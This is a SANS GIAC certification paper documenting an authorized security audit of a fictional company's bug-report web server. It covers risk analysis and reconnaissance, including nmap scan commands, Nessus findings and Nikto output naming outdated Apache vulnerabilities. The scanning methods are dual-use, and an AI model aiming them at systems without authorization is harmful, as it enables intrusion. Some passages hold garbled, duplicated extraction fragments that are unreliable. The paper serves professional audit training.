

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.





# **GSNA Practical assignment**

Topics in auditing Pentesting a web server

(amended July 5, 2002) Maarten Hartsuijker Assignment version 2.1

## **Abstract**

JizzleNET has hired GIAC for auditing the bugreport.jizzlenet.exp website. The main focus of the audit has bee n to determine if the current website configuration allows for:

- resulting in a compromised web server.
	- resulting in the disclosu re of private information, such as bug reports that have been submitted by customers.

For performing the audit, GIAC started with identifying the system using automated scan tools. Open network ports are determined and known vulnerabilities in exposed ser vices mapped network wise.

Using the results of the system identification, a checklist is created, focusing on the following issues:

- Verification of automated scan results
- **Cross Site Scripting Vulnerabilities**
- SQL injection
- Development left -overs
- Client si de protections
- Upload scripts
- SUID/SGID binaries
- Known security problems in software present

The checklist created has been used for conducting the audit.

resulting in a compromised web server.<br>
resulting in the disclosure of private information, such as bug<br>
reports that have been submitted by customers.<br>
Tring the audit, GIAC started with identifying the system using<br>
star The most important conclusion that can be drawn from the audit is that the current configuration a llows an attacker to gain access to all data present on the Bugreport system, including all bug reports. Additionally, the vulnerabilities present also allow for an attacker to gain full administrative control of the system.

The vulnerabilities discovered allow an attacker to:

- Abuse a Cross Site Scripting vulnerability for making sensitive or embarrassing information seem to originate fro m jizzleNET.
- Abuse a SQL injection vulnerability to gain access to all bug reports submitted using the website.
- Use a flaw in the upload functionality to gain local access to the server.
- Use a flaw in the kernel software for elevating these privileges to root-level.
- Abuse jizzleNET's resources for distributing illegal software or initiating denial of service attacks

It is estimated that a 60 hour investment is needed for fixing all vulnerabilities that have been discovered.

# **Table of contents**





24 februari 2004  $4/52$ 

# **1 Background**

JizzleNET is a medium sized company with their primary focus on software development. The gross turnover of 2002 was 25 Million USD, During 2003 a 6.3% growth is to be expected. Th e main marketing and distribution channel is the Internet website http://www.jizzlenet.exp .

Like every software company, jizzleNET regularly receives bug reports describing problems discovered in their software.

nent. The gross turnover of 2002 was 25 Million USD, During 2003 a<br>set website http://www.iizzlenet.exp.<br>set website http://www.iizzlenet.exp.<br>y software company, jizzleNET regularly receives bug reports<br>problems discovere Until recently, these problems were reported by email and forwarded to the responsible department by first line support. Because of the expansion of the company's product portfolio and the drive to provide customers with a more detailed and continuous statu s update, jizzleNET decided to create a website where bug reports can be submitted. By using the reference id, a customer is able to request a status update at any given time.

In the 10 years, jizzleNET has been in the software business, they have been able to build an image that is solid like a rock. Their customers know that they can rely on receiving a flexible, stable, fast, comprehensive, secure and most important reliable product. Since over 50% of the sales are the result of recurring business, jizz leNET's image has become one of their main assets.

process of handling bug reports submitted by customers, the project board<br>identified two major ricket When discussing the business case of introducing a website to improve the identified two major risks:

- The server hosting the websi te is hacked, resulting in an embarrassing and image harming situation.
- An outsider manages to get hold of (and publishes) the bug reports that have been submitted by customers. Submitted (security) vulnerabilities might become public before adequate patch es are available, which could cause potential harm to jizzleNET's customers. An incident like this is estimated to affect the carefully built image in such a way that it would cost jizzleNET 20% of its recurring business.

These risks have been mitigated b y explicitly instructing the project members to create a secure environment for hosting this website. Besides that, a third party audit is scheduled to take place before the new website will be made public.

#### **Scope of the audit**

The system to be audited is http://bugreport.jizzl enet.exp. Related systems such as for instance the companies DNS server are not part of this audit. The main focus of the auditor is to deter mine if the current website configuration all ows to:

- result in a compromised web server.
- result in the disclosure of private information, such as bug reports that have been submitted by customers.

Security related issues such as the possibility to perform a denial of service attack to this website are not part of the scope of this audit. Only Internet related risks are relevant to this audit; an assessment from the perspective of JizzleNET's internal infrastructure is excluded from the scope of this audit.

> 24 februari 2004 5/52

## **2 Evaluate the risk to the system**

manny terison or given system, "newe are one omaging assues, possible in the system and external influences that are posing a theat<br>these within the system and external influences that are posing a theat<br>ferm. When combini When evaluating the risk of a given system, there are two major issues: possibl e vulnerabilities within the system and external influences that are posing a threat to the system. When combining these issues, it is possible to evaluate the risk the system is exposed to. B ecause Bugreport is to function as an Internet web server, typical Internet related vulnerabilities and threats apply to this server.

#### **2.1 Typical v ulnerabilities**

Looking at an Internet web server such as Bugreport, there are two main layers that might contain vulnerabilities:

- 1. The application layer, able to communicate with the Internet population using the network.
- 2. The operating system layer, separating the duties and privileges of the several application layers that are active on a system.

Possible vulnerabi lities in the first layer can potentially be abused directly from the Internet. Vulnerabilities in the second layer can only be attacked after first penetrating the first layer.

# **2.1.1** The application layer **EXPS 06 B5 06 B5 06 B5 06 B5 06**

Looking at t he application layer, we can distinguish th ree different application types that might introduce vulnerabilities to the system :

- 1. Network based applications that do not need to be exposed to the Internet population directly.
- 2. Network based applications that need to interact with the Internet populatio n.
- 3. Dynamic content on a website that communicates with the Internet population through a web server.

#### **Network based applications**

The main function of all network based applications is to process requests that are handed to these applications by remote (or l ocal) users over the network. Since programmers often neglect to have applications validate that the input that is given by the user is in a format that can be correctly processed by the application, vulnerabilities like for instance buffer overflows or he ap overflows are present in a lot of programs.

Since there is most of the times at least one application present that needs to interact with the Internet population, the network layer (for instance, a firewall) is generally not able to protect your entire server f rom vulnerabilities like these. However, the network layer is an excellent place to determine which applications can be accessed directly from the Internet. By implementing this layer correctly, only vulnerabilities in applications that *need* to interact with the Internet, are directly exposed.

> 24 februari 2004 6/52

The applications that are directly accessible from the Internet, might also be vulnerable to configuration information disclosure. This often is the case if an application has not been thoroughly hardened by its maintainer.

#### **Dynamic content**

Dynamic content can be seen as an application, within an application. It is accessed from the Internet, through a network based application. It is called dynamic, because the content that is shown relies on the input that  $i$  s given by a user. Because of the fact that user input needs to be processed, dynamic content often contains input validation vulnerabilities like Cross Site scripting or SQL injection.

Leaving old or backed up versions of dynamic pages in your document root might also introduce unnecessary vulnerabilities. Pages with extensions like ".bak" or ".old" are not processed before they are shown to the user. Therefore, these files might disclose source code upon request. This source code might disclose otherwise obscured vulnerabilities within the web application.

#### *2.1.2 Operating system layer*

content<br>content can be seen as an application, within an application. It is colled<br>from the Internet, through a network based application. It is called<br>because the content that is shown relies on the input that is spiven b me main functions or the system. After penetrating the application layer, an<br>attacker could try to abuse the following typical operating system related Since a system can fulfill multiple functions, a vulnerability in one of the functions does not necessarily mean that an attacker is able to control all functions of the server. Especially on a we ll hardened and configured server, privilege escalation at the operating system layer is necessary in order to be able to gain control of the main functions of the system. After penetrating the application layer, an vulnerabilities in order to elevate his privileges:

- Abusing a vulnerable kernel.
- Abusing vulnerable running processes/applications.
- Abusing vulnerable executables that will run with super -user privilege s.

### **2.2 Common Internet related threats**

The following threats can be assigned to web servers accessible from the Internet:

1. Script kiddies An in general not technologically sophisticated person, who randomly searches the Internet for known vulnerabilities in acc essible a pplications, in order to gain (preferably root) access to as much systems as possible. Gained access rights are often abused for: - (distributed) denial of service attacks - creating storage space and accounts for distributing for instance softwa re, music or video files. *Threat: excessive bandwidth consumption, defaced website, vandalized server, harm to image* 2. Worms A program that tries to replicate itself over the network. In general, worms try to shut down a compromised server or attempt to cons ume all

its capacity in order to replicate itself. *Threat: excessive bandwidth consumption, vandalized server*

> 24 februari 2004 7/52

3. Spam industry

Corporations that specialize in distributing email messages that the recipient has not asked for. Most of the times, these messages concern advertisements and are distributed to email addresses found on websites or newsgroups, using vulnerable Internet servers as a relay. *Threat: excessive bandwidth consumption, ending up blacklisted and unable to communicate with customers, harm to i mage*

4. Competitors

Company web servers might contain information which is not yet disclosed and therefore interesting to the competition. *Threat: information disclosure, losing competitive edge, harm to image*

5. Hackers

Computer enthusiasts, interested in tech nology with either good or bad intentions. A hacker with bad intentions (also called "black hat") and an interest in your website, can generally be considered the most serious threat on this list.

*Threat: information disclosure, losing competitive edge, co nfiguration information disclosure, harm to image, excessive bandwidth consumption*

#### **2.3 Identified risks**

the background information as sketched in chapter 1 into account. By combining the potential threats and vulnerabilities it is possible to determine what could go wrong. The likelihood of something to go wrong, and the consequences in case something does go wrong, has been estimated by taking





# **3 Identify th e system to be audited**

Since the only information provided about the system is its main functionality, we start our audit with some automated scans. These scans will enable us to identify our audit environment. From the information gathered during this ste p, we will be able to create our audit checklist, w hich can then be used as a guideline when conducting the audit.

The following steps will be followed for identifying the system:

- Determine the open network ports
- Assess network based applications using an automated scan tool
- Assess web application using an automated scan tool
- Assess web application by browsing as a normal user

#### **3.1 Determine open network ports**

For the method of the method of the method of the system is the method of the control of the control of the method of the particle and the particle and of the method of the method of the method of the method of the method  $\mathcal{L}$ Looking from an Internet perspective, the network layer is the first point of entry to the system. Whe n talking about vulnerabilities in the application layer, we already differentiated in two types of application vulnerabilities: vulnerabilities in applications that need to be a ccessible from the Internet, and vulnerabilities in applications that do not n eed to be accessible from the Internet. The network layer is *the* place for implementing the first layer of access controls to applications.

Openings found in this stage, will be thoroughly tested later to find out if they contain vulnerability types that have been described in chapter 2 of this document.

For determining the functionality which is left accessible through the network, the "nmap<sup>1</sup>" scanning tool is used. The two commonly used protocols tested are TCP and UDP.

#### **TCP scan**

bash-2.05a# nmap -sS -sV -PT -PI -O -p 1-65535 169.127.127.1

Starting nmap 3.48 ( http://www.insecure.org/nmap/ ) at 2003 -12-26 19:15 CET Interest ing ports on 169.127.127.1: (The 65532 ports scanned but not shown below are in state: filtered)



1

<sup>1</sup> http://www.insecure.org/nmap/

Device type: general purpose Running: Linux 2.4.X|2.5.X OS details: Linux Kernel 2.4.0 - 2.5.20, Linux Kernel 2.4.18 - 2.5.70 (X86), Linux Kernel 2.4.3 SMP (R edHat)

Nmap run completed -- 1 IP address (1 host up) scanned in 3933.982 seconds

#### **UDP Scan**

bash-2.05a# nmap -sU -PT -PI -O -p 1-65535 169.127.127.1 Starting nmap 3.48 ( http://www.insecure.org/nmap/ ) at 2003 -12-26 14:03 CET Warning: OS detection will b e MUCH less reliable because we did not find at lea st 1 open and 1 closed TCP port Interest ing ports on 169.127.127.1:



Too many fingerprints match this host for me to give an accurate OS guess Nmap run completed -- 1 IP address (1 host up) scanned in 8160 seconds.

# Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **3.2 Assess network based a pplications**

To check if there are vulnerabilities present in applications tha t are listening on an Internet accessible socket, the "Nessus  $2$ " scanning tool is used. This open source vulnerability scanner has an impressive signature database that is an excellent help in this first phase o f scanning.



After clustering duplicate warnings, the 11 holes can be summarized to:

Discovered default website directories. /cgi-bin, /error, /icons, /manual, /upload

<sup>2&</sup>lt;br>http://www.nessus.org/

- Names of discovered cgi -scripts. /stattrack.php /submit2db.php /upload2.php
- Several warnings about the web server version reported in the banner being outdated.

#### **3.3 Automated webs ite vulnerability s can**

The Nikto scan results in:

| 3.3<br>Automated webs ite vulnerability s can                                                                                                    |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| Even though the Nessus software has become much better at testing website<br>content, we will double check this part of the system using the Nikto <sup>3</sup> scanning<br>tool. Unlike Nessus, Nikto is designed specifically for scanning websites and an<br>excellent solution for finding default cgi scripts.                                                                                                    |
| The Nikto scan results in:                                                                                                    |
| bash -2.05a# perl nikto.pl -host bugreport.jizzlenet.exp                                                                                                    |
| - Nikto 1.32/1.20 - www.cirt.net<br>169.127.127.1<br>+ Target IP:<br>+ Target Hostname: bugreport.jizzlenet.exp<br>+ Target Port:<br>80<br>+ Start Time:<br>Fri Dec 26 22:35:25 2003                                                                                                    |
| - Scan is dependent on "Server" string which can be faked, use<br>-g to override<br>+ Server: Apache/2.0.40 (Red Hat Linux)<br>+ Allowed HTTP Metho ds: GET, HEAD, POST<br>+ Apache/2.0.40 appears to be outdated (current is at least Apache/2.0.48). Apache 1.3.29 is still maintained and<br>considered secure.<br>+ Apache/2.0.40 - "Apache 2.0 up 2.0.46 are vulnerable to multiple remote problems. CAN -2003-0192. CAN - |
| 2003-0253. CAN -2003-0254. CERT VU<br>+ Apache/2.0.40 - Apache versions 2.0.40 through 2.0.45 are vulnerable to a DoS in<br>basic authentication. CAN -<br>2003 0189.                                                                                                    |
| + 2.0.40 (Red Hat Linux) - TelCondex Simpleserver 2.13.31027 Build 3289 and below allow directory traver<br>sal<br>with '//' entries.                                                                                                    |
| + Apache/2.0.40 - Apache 2.0 up 2.0.47 are vulnerab le to multiple remote problems in mod_rewrite and mod_cgi.<br>CAN-2003-0789, CAN-2003-0542.                                                                                                    |
| + Apache/2.0.40 - Apache versions 2.0.37 through 2.0.45 are vulnerable to a DoS in<br>mod dav. CAN-2003-0245.<br>+ /icons/ - Directory indexing is enabled, it should only be<br>enabled for specific directories (if required). If indexing<br>is not used all, the /icons directory should be removed. (GET)                                                                                                    |
| + /manual/images/ - Apache 2.0 directory indexing is en abled, it should only be enabled for specific directories (if<br>required). Apache's manual should be removed and directory indexing disabled. (GET)<br>+ /manual/ - Web server manual? tsk tsk. (GET)                                                                                                    |
| +2449 items checked -3 item(s) found on remote host(s)<br>Fri Dec 26 22 :36:05 2003 (40 seconds)<br>+ End Time: T                                                                                                    |

#### **3.4 Manually browsing target website**

Because of the fact that the results of the automated scans are often not enough to create a cl osing audit checklist, the initial identification phase ends with a

a<br>3 <u>http://www.cirt.net/code/nikto.shtml</u>

manual review of the functionality of the website. By clicking through the pages of the website, we distinguish the following website functions:

- All bug report features are controlled from 1 main page (index.html)
- "form1" is used to submit a bug report to a database, by posting the form data to "submit2db.php".
